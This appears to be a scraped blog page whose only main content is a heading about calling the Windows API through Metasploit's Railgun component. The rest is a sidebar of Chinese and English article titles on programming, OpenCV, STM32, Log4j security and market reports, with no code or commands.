
Through additional Railgun Component operations WindowsAPI

边栏推荐
- SSM框架常用配置文件
- Information security - threat detection - Flink broadcast stream broadcaststate dual stream merging application in filtering security logs
- Research Report on market supply and demand and strategy of Chinese hospital cleaning chemicals industry
- UCORE Lab 1 system software startup process
- Perinatal Software Industry Research Report - market status analysis and development prospect forecast
- Accounting regulations and professional ethics [2]
- C语言是低级和高级的分水岭
- 信息安全-威胁检测-flink广播流BroadcastState双流合并应用在过滤安全日志
- Opencv learning log 19 skin grinding
- D - Function(HDU - 6546)女生赛
猜你喜欢
Nodejs+vue网上鲜花店销售信息系统express+mysql
X-Forwarded-For详解、如何获取到客户端IP
Gartner:关于零信任网络访问最佳实践的五个建议
Borg Maze (BFS+最小生成树)(解题报告)
Learning record: use STM32 external input interrupt

动态规划前路径问题优化方式
Learning record: STM32F103 clock system overview working principle
STM32 learning record: play with keys to control buzzer and led

信息安全-威胁检测引擎-常见规则引擎底座性能比较
![mysql导入数据库报错 [Err] 1273 – Unknown collation: ‘utf8mb4_0900_ai_ci’](/img/e6/f4a696179282fe1f4193410c5a493a.png)
mysql导入数据库报错 [Err] 1273 – Unknown collation: ‘utf8mb4_0900_ai_ci’
随机推荐
China's earthwork equipment market trend report, technical dynamic innovation and market forecast
Ball Dropping
Opencv learning log 13 corrosion, expansion, opening and closing operations
HDU-6025-Coprime Sequence(女生赛)
Accounting regulations and professional ethics [5]
Learning records: serial communication and solutions to errors encountered
【高老师软件需求分析】20级云班课习题答案合集
Opencv learning log 19 skin grinding
信息安全-史诗级漏洞Log4j的漏洞机理和防范措施
【高老师UML软件建模基础】20级云班课习题答案合集
MATLAB综合练习:信号与系统中的应用
X-Forwarded-For详解、如何获取到客户端IP
Opencv learning log 18 Canny operator
ucore lab 6
Opencv learning log 15 count the number of solder joints and output
Market trend report, technical innovation and market forecast of Chinese hospital respiratory humidification equipment
Research Report of peripheral venous catheter (pivc) industry - market status analysis and development prospect prediction
信息安全-安全专业名称|CVE|RCE|POC|VUL|0DAY
Interesting drink
力扣刷题记录